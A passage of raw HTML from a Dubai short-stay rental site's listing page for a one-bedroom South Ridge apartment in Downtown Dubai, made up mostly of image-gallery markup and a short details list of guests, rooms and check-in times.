                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8-1-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-9-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-10-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-11-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-12-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-13-750x500.jpg" alt=""></noscript>
            </a>            </div>
        </div>
    </div>
</section><!-- header-area -->

<section class="main-content-area detail-property-page detail-property-page-v6 block-section-no-bg">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-8 col-lg-8">
                <div class="content-area">
                    <div id="about-section" class="about-section-v5 about-v2">
    <div class="block block-v5">
        <div class="block-body-v5">
            <h2 class="title-v5">Holiday Home hosted by dubaishortstay</h2>
            <div class="property-accomodation-detals-v5">2 Guests <span>•</span> 1 Beds1 Bedrooms <span>•</span> 1 Full</div>
            <div class="host-avatar-wrap avatar">
                                <span class="super-host-icon">
                    <i class="homey-icon homey-icon-award-badge-1"></i>
                </span>
                                <img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="img-circle media-object perfmatters-lazy" alt data-image-id="1" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="img-circle media-object" alt="" data-image-id="1" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" /></noscript><noscript><img width="70" height="70" src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" class="img-circle media-object" alt="" data-image-id="1" decoding="async" srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>                <!--<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="img-circle media-object  perfmatters-lazy" alt="Image" width="70" height="70" data-lazy-src="img/70x70.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="img-circle media-object " alt="Image" width="70" height="70" data-lazy-src="img/70x70.png"></noscript><noscript><img src="img/70x70.png" class="img-circle media-object " alt="Image" width="70" height="70"></noscript>-->
            </div>
        </div>
    </div><!-- block-v5 -->
    <div class="block block-v5">
        <div class="block-body-v5">
            <h2>About this listing</h2>
            <p><p>South Ridge One Bedroom at Downtown Dubai</p>
			<div id="rank-math-rich-snippet-wrapper">

				<h5 class="rank-math-title">South Ridge One Bedroom Downtown Dubai</h5>

									<div class="rank-math-review-image">
						<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="South Ridge Airbnb one bed" title="South Ridge One Bedroom Downtown Dubai 1" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-300x200.jpg" class="perfmatters-lazy" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="South Ridge Airbnb one bed" title="South Ridge One Bedroom Downtown Dubai 1" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-300x200.jpg"></noscript><noscript><img decoding="async" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-300x200.jpg" alt="South Ridge Airbnb one bed" title="South Ridge One Bedroom Downtown Dubai 1"></noscript>
					</div>
				
				<div class="rank-math-review-data">
					<p>South Ridge One Bedroom at Downtown Dubai</p>
							<p>
			<strong>Product In-Stock: </strong>
			Available		</p>
						</div>

			</div>
		</p>
        </div>
    </div><!-- block-body -->
</div><div id="details-section" class="details-section">
    <div class="block">
        <div class="block-section">
            <div class="block-body">
                <div class="block-left">
                    <h3 class="title">Details</h3>
                </div><!-- block-left -->
                <div class="block-right">
                    <ul class="detail-list detail-list-2-cols">
                                                <li>
                            <i class="homey-icon homey-icon-common-file-text-files-folders"></i>
                            ID: <strong>5009</strong>
                        </li> 
                        
                                                <li>
                            <i class="homey-icon homey-icon-multiple-man-woman-2"></i>
                            Guests: <strong>2</strong>
                        </li> 
                        
                        
                                                <li>
                            <i class="homey-icon homey-icon-hotel-double-bed" aria-hidden="true"></i>
                            Bedrooms: <strong>1</strong>
                        </li>
                        
                                                <li><i class="homey-icon homey-icon-hotel-double-bed" aria-hidden="true"></i>
                            Beds: <strong>1</strong>
                        </li>
                        
                                                <li><i class="homey-icon homey-icon-bathroom-shower-1" aria-hidden="true"></i>
                            Bathrooms: <strong>1</strong>
                        </li>
                        
                                                <li><i class="homey-icon homey-icon-real-estate-dimensions-plan-1"></i>
                            Rooms: <strong>1</strong>
                        </li>
                        
                                                <li><i class="homey-icon homey-icon-calendar-3" aria-hidden="true"></i>
                            Check-in After: <strong>8:00 AM</strong>
                        </li>
                        
                                                <li><i class="homey-icon homey-icon-calendar-3" aria-hidden="true"></i>
                            Check-out Before: <strong>8:00 AM</strong>
                        </li>
                        
                                                <li><i class="homey-icon homey-icon-touch-id-1" aria-hidden="true"></i>
                            Type: <strong>Holiday Home / Apartments  </strong>
                        </li>
                        
                        
                        

                    </ul>
                </div><!-- block-right -->
            </div><!-- block-body -->
        </div><!-- block-section -->
    </div><!-- block -->
</div>    <div id="gallery-section" class="gallery-section">
        <div class="block">
            <h3 class="title">Gallery</h3>
            <div class="featured-image-wrap featured-slide-gallery-wrap clearfix">
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed.jpg" class="swipebox ">
                                                <img data-fancy-image-index="0" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="0" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg"></noscript><noscript><img data-fancy-image-index="0" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1.jpg" class="swipebox ">
                                                <img data-fancy-image-index="1" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="1" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg"></noscript><noscript><img data-fancy-image-index="1" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2.jpg" class="swipebox ">
                                                <img data-fancy-image-index="2" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="2" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg"></noscript><noscript><img data-fancy-image-index="2" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3.jpg" class="swipebox ">
                                                <img data-fancy-image-index="3" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="3" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg"></noscript><noscript><img data-fancy-image-index="3" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4.jpg" class="swipebox ">
                                                <img data-fancy-image-index="4" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="4" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg"></noscript><noscript><img data-fancy-image-index="4" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5.jpg" class="swipebox ">
                                                <img data-fancy-image-index="5" class="fanboxGallery-item perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="5" class="fanboxGallery-item" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg"></noscript><noscript><img data-fancy-image-index="5" class="fanboxGallery-item" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-5-250x250.jpg" alt=""></noscript>
                    </a>
                                    <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-8.jpg" class="swipebox ">
